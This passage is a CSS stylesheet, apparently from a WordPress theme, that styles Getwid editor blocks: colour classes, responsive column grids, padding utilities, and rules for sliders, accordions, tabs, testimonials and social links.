.has-grey-color {
  color: #7b7f80;
}

.has-grey-background-color {
  background-color: #7b7f80;
}

.has-light-grey-color {
  color: #f8f8f8;
}

.has-light-grey-background-color {
  background-color: #f8f8f8;
}

.has-dark-grey-color {
  color: #121516;
}

.has-dark-grey-background-color {
  background-color: #121516;
}

.has-gold-color {
  color: #c1b086;
}

.has-gold-background-color {
  background-color: #c1b086;
}

.has-blue-color {
  color: #3f9cc1;
}

.has-blue-background-color {
  background-color: #3f9cc1;
}

.has-dark-blue-color {
  color: #252e59;
}

.has-dark-blue-background-color {
  background-color: #252e59;
}

.getwid-columns {
  margin-left: -20px;
  margin-right: -20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.getwid-columns.getwid-columns-1 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-1 > * {
    width: 100%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-2 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-2 > * {
    width: 50%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-3 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-3 > * {
    width: 33.33333%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-4 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-4 > * {
    width: 25%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-5 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-5 > * {
    width: 20%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-6 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-6 > * {
    width: 16.66667%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-7 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-7 > * {
    width: 14.28571%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-8 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-8 > * {
    width: 12.5%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-9 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-9 > * {
    width: 11.11111%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-10 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-10 > * {
    width: 10%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-11 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-11 > * {
    width: 9.09091%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-12 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-12 > * {
    width: 8.33333%;
    margin-bottom: 0;
  }
}

.getwid-padding-bottom-large {
  padding-bottom: 150px;
}

.getwid-padding-top-large {
  padding-top: 150px;
}

.getwid-padding-left-large {
  padding-left: 150px;
}

.getwid-padding-right-large {
  padding-right: 150px;
}

.getwid-padding-bottom-normal {
  padding-bottom: 90px;
}

.getwid-padding-top-normal {
  padding-top: 90px;
}

.getwid-padding-left-normal {
  padding-left: 90px;
}

.getwid-padding-right-normal {
  padding-right: 90px;
}

.getwid-padding-bottom-medium {
  padding-bottom: 50px;
}

.getwid-padding-top-medium {
  padding-top: 50px;
}

.getwid-padding-left-medium {
  padding-left: 50px;
}

.getwid-padding-right-medium {
  padding-right: 50px;
}

.getwid-padding-top-small {
  padding-left: 20px;
}

.getwid-padding-bottom-small {
  padding-right: 20px;
}

.getwid-padding-left-small {
  padding-left: 20px;
}

.getwid-padding-right-small {
  padding-right: 20px;
}

@media screen and (min-width: 768px) and (max-width: 991px) {
  .getwid-padding-tablet-bottom-large {
    padding-bottom: 150px !important;
  }
  .getwid-padding-tablet-top-large {
    padding-top: 150px !important;
  }
  .getwid-padding-tablet-left-large {
    padding-left: 150px !important;
  }
  .getwid-padding-tablet-right-large {
    padding-right: 150px !important;
  }
  .getwid-padding-tablet-bottom-normal {
    padding-bottom: 90px !important;
  }
  .getwid-padding-tablet-top-normal {
    padding-top: 90px !important;
  }
  .getwid-padding-tablet-left-normal {
    padding-left: 90px !important;
  }
  .getwid-padding-tablet-right-normal {
    padding-right: 90px !important;
  }
  .getwid-padding-tablet-bottom-medium {
    padding-bottom: 50px !important;
  }
  .getwid-padding-tablet-top-medium {
    padding-top: 50px !important;
  }
  .getwid-padding-tablet-left-medium {
    padding-left: 50px !important;
  }
  .getwid-padding-tablet-right-medium {
    padding-right: 50px !important;
  }
  .getwid-padding-tablet-top-small {
    padding-left: 20px !important;
  }
  .getwid-padding-tablet-bottom-small {
    padding-right: 20px !important;
  }
  .getwid-padding-tablet-left-small {
    padding-left: 20px !important;
  }
  .getwid-padding-tablet-right-small {
    padding-right: 20px !important;
  }
}

@media (max-width: 767px) {
  .getwid-padding-mobile-bottom-large {
    padding-bottom: 150px !important;
  }
  .getwid-padding-mobile-top-large {
    padding-top: 150px !important;
  }
  .getwid-padding-mobile-left-large {
    padding-left: 150px !important;
  }
  .getwid-padding-mobile-right-large {
    padding-right: 150px !important;
  }
  .getwid-padding-mobile-bottom-normal {
    padding-bottom: 90px !important;
  }
  .getwid-padding-mobile-top-normal {
    padding-top: 90px !important;
  }
  .getwid-padding-mobile-left-normal {
    padding-left: 90px !important;
  }
  .getwid-padding-mobile-right-normal {
    padding-right: 90px !important;
  }
  .getwid-padding-mobile-bottom-medium {
    padding-bottom: 50px !important;
  }
  .getwid-padding-mobile-top-medium {
    padding-top: 50px !important;
  }
  .getwid-padding-mobile-left-medium {
    padding-left: 50px !important;
  }
  .getwid-padding-mobile-right-medium {
    padding-right: 50px !important;
  }
  .getwid-padding-mobile-top-small {
    padding-left: 20px !important;
  }
  .getwid-padding-mobile-bottom-small {
    padding-right: 20px !important;
  }
  .getwid-padding-mobile-left-small {
    padding-left: 20px !important;
  }
  .getwid-padding-mobile-right-small {
    padding-right: 20px !important;
  }
}

.wp-block-getwid-accordion {
  background: #fff;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header {
  padding: 0;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header a {
  color: inherit;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header-wrapper {
  border: 0;
  margin-top: 1.875rem;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header-wrapper:first-child {
  border: 0;
  margin-top: 0;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header-wrapper.ui-state-active a, .wp-block-getwid-accordion .wp-block-getwid-accordion__header-wrapper:hover a {
  color: #c1b086;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__icon {
  color: #c1b086;
  width: 1em;
  text-align: center;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__content {
  border: 0;
  margin-top: 1.875rem;
  padding: 1.875rem 2.5rem;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  font-size: 14px;
  font-size: 0.875rem;
}

.wp-block-getwid-image-box + .wp-block-getwid-image-box {
  margin-top: 3.75rem;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .wp-block-getwid-image-box .wp-block-getwid-image-box__image-wrapper {
    max-width: 100%;
  }
}

.wp-block-getwid-image-box .wp-block-getwid-image-box__image-container {
  margin: 0 0 30px 0;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}

.wp-block-getwid-image-box .wp-block-getwid-image-box__image-container img {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

@media (min-width: 768px) {
  .wp-block-getwid-image-box .wp-block-getwid-image-box__image-container.is-position-middle ~ .wp-block-getwid-image-box__content {
    -ms-flex-item-align: center;
    align-self: center;
  }
}

@media (min-width: 768px) {
  .wp-block-getwid-image-box .wp-block-getwid-image-box__image-container.is-position-bottom ~ .wp-block-getwid-image-box__content {
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}

.wp-block-getwid-image-box .wp-block-getwid-image-box__content {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

@media (min-width: 768px) {
  .wp-block-getwid-image-box .wp-block-getwid-image-box__content {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
}

.wp-block-getwid-image-box .wp-block-getwid-image-box__content blockquote {
  margin-left: 0;
  margin-right: 0;
}

.wp-block-getwid-image-box.has-image-left .wp-block-getwid-image-box__image-container {
  margin: 0 30px 0 0;
}

.wp-block-getwid-image-box.has-image-right .wp-block-getwid-image-box__image-container {
  margin: 0 0 0 30px;
}

@media screen and (max-width: 767px) {
  .wp-block-getwid-image-box.has-mobile-layout-column .wp-block-getwid-image-box__image-container {
    margin: 0 0 30px 0;
  }
}

@media (max-width: 767px) {
  .wp-block-getwid-image-box.has-mobile-layout-column.has-mobile-alignment-default .wp-block-getwid-image-box__content {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}

@media screen and (max-width: 767px) {
  .wp-block-getwid-image-box.has-mobile-layout-column-reverse .wp-block-getwid-image-box__image-container {
    margin: 40px 0 0 0;
  }
}

@media (max-width: 767px) {
  .wp-block-getwid-image-box.has-mobile-layout-column-reverse.has-mobile-alignment-default .wp-block-getwid-image-box__content {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}

.wp-block-getwid-image-box.is-style-solid {
  padding: 3.125rem;
  background: #f2f2f2;
}

@media (min-width: 992px) {
  .wp-block-getwid-image-box.is-style-solid {
    padding: 1.5rem;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-image-box.is-style-solid {
    padding: 2.8125rem;
  }
}

.wp-block-getwid-image-box h1 a,
.wp-block-getwid-image-box h2 a,
.wp-block-getwid-image-box h3 a,
.wp-block-getwid-image-box h4 a,
.wp-block-getwid-image-box h5 a,
.wp-block-getwid-image-box h6 a {
  color: inherit;
}

.wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-next {
    right: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-images-slider.alignfull:not(.has-arrows-inside) .slick-next {
  right: 30px;
}

.wp-block-getwid-images-slider.alignfull:not(.has-arrows-inside) .slick-prev {
  left: 30px;
}

.wp-block-getwid-images-slider:after {
  display: table;
  content: '';
  clear: both;
}

.wp-block-getwid-images-slider .slick-prev,
.wp-block-getwid-images-slider .slick-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow: hidden;
  border-radius: 0;
  padding: 0;
}

.wp-block-getwid-images-slider .slick-prev:before,
.wp-block-getwid-images-slider .slick-next:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

.wp-block-getwid-images-slider .slick-prev:hover,
.wp-block-getwid-images-slider .slick-next:hover {
  color: #fff;
  background-color: #c1b086;
}

.wp-block-getwid-images-slider .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-images-slider .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-images-slider .slick-next:before {
  content: "\f054";
}

.wp-block-getwid-images-slider .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-images-slider .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-images-slider .slick-prev:before {
  content: "\f053";
}

.wp-block-getwid-images-slider .slick-dots {
  bottom: 0;
}

.wp-block-getwid-images-slider .slick-dots li {
  margin: 0 .5rem;
  width: 14px;
  height: 14px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.wp-block-getwid-images-slider .slick-dots li.slick-active button {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-images-slider .slick-dots li button {
  padding: 0;
  width: 10px;
  height: 10px;
  text-shadow: none;
  border-radius: 50%;
  border: 2px solid transparent;
  background: #b6b7bb;
  opacity: 1;
}

.wp-block-getwid-images-slider .slick-dots li button:before {
  display: none;
}

.wp-block-getwid-images-slider .slick-dots li button:hover {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-images-slider .slick-dotted.slick-slider {
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wp-block-getwid-images-slider .slick-dotted.slick-slider .slick-dots {
  bottom: -50px;
}

.wp-block-getwid-images-slider.has-dots-inside .wp-block-getwid-images-slider__wrapper {
  padding-bottom: 0;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider {
  margin-bottom: 0;
  padding-bottom: 0;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots {
  bottom: 20px;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li button {
  background: #fff;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li button:hover {
  border-color: #fff;
  background: transparent;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li.slick-active button {
  border-color: #fff;
  background: transparent;
}

.wp-block-getwid-images-slider.has-arrows-inside {
  padding-left: 0;
  padding-right: 0;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-prev,
.wp-block-getwid-images-slider.has-arrows-inside .slick-next {
  color: #222222;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-prev:before,
.wp-block-getwid-images-slider.has-arrows-inside .slick-next:before {
  color: inherit;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-prev:hover,
.wp-block-getwid-images-slider.has-arrows-inside .slick-next:hover {
  color: #fff;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-next {
  right: 30px;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-prev {
  left: 30px;
}

.wp-block-getwid-images-slider.has-slides-gap-large .slick-list {
  margin: 0 -15px;
}

.wp-block-getwid-images-slider.has-slides-gap-large .slick-slide {
  margin: 0 15px;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__wrapper.getwid-columns .wp-block-getwid-recent-posts__post {
  margin-bottom: 3.75rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-wrapper {
  height: 100%;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail {
  position: relative;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__content-wrapper {
  margin: 0;
  padding: 2.5rem;
  text-align: center;
  background: #fff;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  width: 100%;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h1.wp-block-getwid-recent-posts__post-title {
  font-size: 30px;
  font-size: 1.875rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h2.wp-block-getwid-recent-posts__post-title {
  font-size: 27px;
  font-size: 1.6875rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h3.wp-block-getwid-recent-posts__post-title {
  font-size: 24px;
  font-size: 1.5rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h4.wp-block-getwid-recent-posts__post-title {
  font-size: 21px;
  font-size: 1.3125rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h5.wp-block-getwid-recent-posts__post-title {
  font-size: 18px;
  font-size: 1.125rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title:last-child {
  margin-bottom: 0;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title a {
  color: inherit;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title a:hover {
  text-decoration: none;
  color: #c1b086;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title a:focus, .wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title a:active {
  text-decoration: none;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-header:last-child {
  margin-bottom: 0;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-header + .wp-block-getwid-recent-posts__post-content {
  margin-top: 1.25rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-meta > span {
  position: relative;
  display: inline-block;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-meta .wp-block-getwid-recent-posts__post-tags a {
  padding: 0;
  margin: 0;
  background: transparent;
  color: #c1b086;
  font-weight: 400;
  font-family: "Open Sans", sans-serif;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-meta .wp-block-getwid-recent-posts__post-tags a:hover {
  text-decoration: underline;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-meta + .wp-block-getwid-recent-posts__entry-header {
  margin-top: 1.25rem;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail {
  height: auto;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail a {
  height: 100%;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post-wrapper {
  -webkit-box-align: initial;
  -ms-flex-align: initial;
  align-items: initial;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post + .wp-block-getwid-recent-posts__post {
  margin-top: 5%;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail + .wp-block-getwid-recent-posts__content-wrapper {
  margin-left: 5%;
}

.wp-block-getwid-toggle {
  background: #fff;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row:first-child {
  margin-top: 0;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row:first-child .wp-block-getwid-toggle__header-wrapper {
  border: 0;
  margin-top: 0;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header {
  padding: 0;
  border: 0;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header a {
  color: inherit;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header-wrapper {
  border: 0;
  margin-top: 1.875rem;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header:hover a,
.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header:hover .wp-block-getwid-toggle__icon {
  color: #c1b086;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__icon {
  color: #c1b086;
  width: 1em;
  text-align: center;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__content {
  border: 0;
  margin-top: 1.875rem;
  padding: 1.875rem 2.5rem;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  font-size: 14px;
  font-size: 0.875rem;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row.is-active .wp-block-getwid-toggle__header a {
  color: #c1b086;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link.ui-tabs-active {
  border-color: #edf2f7;
  background: #fff;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:not(.ui-tabs-active) {
  border-color: transparent;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link a {
  color: #222222;
  padding: 20px 35px;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:hover a {
  color: #c1b086;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h2,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h3,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h4,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h5,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h6 {
  font-family: inherit;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__tab-content {
  padding: 40px;
  background: #fff;
  border-color: #edf2f7;
}

.wp-block-getwid-tabs.has-layout-vertical-left .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:not(.ui-tabs-active), .wp-block-getwid-tabs.has-layout-vertical-right .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:not(.ui-tabs-active), .wp-block-getwid-tabs.is-style-vertical .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:not(.ui-tabs-active) {
  border-color: transparent;
}

.wp-block-getwid-advanced-heading + h1,
.wp-block-getwid-advanced-heading + h2,
.wp-block-getwid-advanced-heading + h3,
.wp-block-getwid-advanced-heading + h4,
.wp-block-getwid-advanced-heading + h5,
.wp-block-getwid-advanced-heading + h6 {
  margin-top: .2em;
}

.wp-block-getwid-advanced-heading h1,
.wp-block-getwid-advanced-heading h2,
.wp-block-getwid-advanced-heading h3,
.wp-block-getwid-advanced-heading h4,
.wp-block-getwid-advanced-heading h5,
.wp-block-getwid-advanced-heading h6 {
  margin: 0;
}

.wp-block-getwid-advanced-heading.is-style-style-1 {
  color: #222222;
}

.wp-block-getwid-advanced-heading.is-style-style-1 p.wp-block-getwid-advanced-heading__content {
  font-weight: 600;
}

.wp-block-getwid-advanced-heading.is-style-style-1 .wp-block-getwid-advanced-heading__content {
  position: relative;
  padding-top: 1.25rem;
}

.wp-block-getwid-advanced-heading.is-style-style-1 .wp-block-getwid-advanced-heading__content:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 70px;
  height: 4px;
  background-color: #c1b086;
}

.wp-block-getwid-advanced-heading.is-style-style-1 .wp-block-getwid-advanced-heading__content.has-text-color:before {
  background-color: currentColor;
}

h1 + .wp-block-getwid-advanced-heading,
h2 + .wp-block-getwid-advanced-heading,
h3 + .wp-block-getwid-advanced-heading,
h4 + .wp-block-getwid-advanced-heading,
h5 + .wp-block-getwid-advanced-heading,
h6 + .wp-block-getwid-advanced-heading {
  margin-top: .25em;
}

.wp-block-getwid-section .wp-block-getwid-section__inner-content blockquote {
  margin-left: 0;
  margin-right: 0;
}

.wp-block-getwid-section .wp-block-getwid-section__inner-content > *:last-child {
  margin-bottom: 0;
}

.wp-block-getwid-section.has-inner-blocks-gap-none > .wp-block-getwid-section__wrapper
> .wp-block-getwid-section__inner-wrapper
> .wp-block-getwid-section__content
> .wp-block-getwid-section__inner-content
> .wp-block-columns
> .wp-block-column {
  margin: 0;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__wrapper {
  position: relative;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__content-wrapper + .wp-block-getwid-testimonial__header {
  margin-top: 0;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__image-wrapper + .wp-block-getwid-testimonial__heading {
  margin-left: 0;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__heading {
  line-height: 1.4;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__subtitle,
.wp-block-getwid-testimonial .wp-block-getwid-testimonial__title {
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 0.75rem;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__header {
  margin-top: 0;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__image-wrapper {
  margin-right: 1.25rem;
  max-width: 70px;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__content-wrapper {
  line-height: 1.6;
  font-style: italic;
  font-size: 18px;
  font-size: 1.125rem;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__content-wrapper:not(:only-child) {
  margin-bottom: 1.875rem;
}

.wp-block-getwid-testimonial.is-style-light {
  color: #fff;
}

.wp-block-getwid-person .wp-block-getwid-person__title {
  font-family: "Noto Serif", serif;
  color: #222222;
  font-weight: 400;
  font-size: 20px;
  font-size: 1.25rem;
  text-align: left;
}

.wp-block-getwid-person .wp-block-getwid-person__title + .wp-block-getwid-person__subtitle {
  margin-top: .25rem;
  line-height: 1.2;
}

.wp-block-getwid-person .wp-block-getwid-person__subtitle {
  text-align: left;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 0.75rem;
  color: #222222;
  letter-spacing: .1em;
}

.wp-block-getwid-person .wp-block-getwid-person__content {
  text-align: left;
  margin-top: .875rem;
}

.wp-block-getwid-person .wp-block-getwid-person__image img {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-getwid-person .wp-block-getwid-person__image + .wp-block-getwid-person__content-wrapper {
  margin-top: .875rem;
}

.wp-block-getwid-social-links {
  font-size: 18px;
  font-size: 1.125rem;
}

.wp-block-getwid-social-links .wp-block-getwid-social-links__wrapper {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.wp-block-getwid-social-links .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper {
  color: #252e59;
}

.wp-block-getwid-social-links .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper.has-text-color.has-dark-blue-color {
  color: #c1b086;
}

.wp-block-getwid-social-links.has-icons-stacked .wp-block-getwid-social-links__link .wp-block-getwid-social-links__wrapper {
  padding: 1em;
}

.wp-block-getwid-social-links.has-icons-stacked .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper {
  color: #fff;
  background: #252e59;
}

.wp-block-getwid-social-links.has-icons-stacked .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper.has-background.has-dark-blue-background-color {
  background: #c1b086;
}

.wp-block-getwid-social-links.has-icons-framed .wp-block-getwid-social-links__link .wp-block-getwid-social-links__wrapper {
  padding: 1em;
  border-width: 2px;
}

.wp-block-getwid-social-links.has-icons-framed .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper {
  color: #252e59;
}

.wp-block-getwid-social-links.has-large-spacing .wp-block-getwid-social-links__list {
